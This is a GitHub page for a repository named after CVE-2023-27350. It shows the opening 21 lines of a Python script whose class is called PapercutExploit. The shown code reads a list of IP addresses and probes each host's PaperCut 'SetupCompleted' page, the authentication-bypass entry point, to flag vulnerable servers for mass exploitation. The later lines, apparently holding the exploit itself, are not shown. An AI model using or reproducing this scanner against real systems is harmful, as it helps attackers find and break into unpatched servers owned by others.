 Product Solutions Open Source Pricing
adhikara13 / CVE-2023-27350 Public
Code Issues Pull requests Actions Projects Security Insights
Files
main
Go to file
.gitignore
CVE-2023-27350.py
LICENSE
README.md
requirements.txt
CVE-2023-27350 / CVE-2023-27350.py
ivanamin Removed the default port in the mass check, so user can specify it
Code Blame 138 lines (125 loc) · 6.34 KB
1 #!/usr/bin/python3
2 import argparse
3 import requests
4 import re
5
6 class PapercutExploit:
7 def __init__(self, base_url=None, file_path=None):
8 self.base_url = base_url
9 self.file_path = file_path
10
11 def check_file(self, filename):
12 vulnerable_ips = []
13 with open(filename, 'r') as f:
14 for ip in f:
15 ip = ip.strip()
16 print(f'[*] Testing {ip}...')
17 try:
18 response = requests.get(f'http://{ip}/app?service=page/SetupCompleted', verify=False, timeout=5)
19 if response.status_code == 200 and re.search(r"<span>\d+\.\d+\.\d+</span>", response.text.strip()):
20 print(f'[+] {ip} is vulnerable!')
21 vulnerable_ips.append(ip)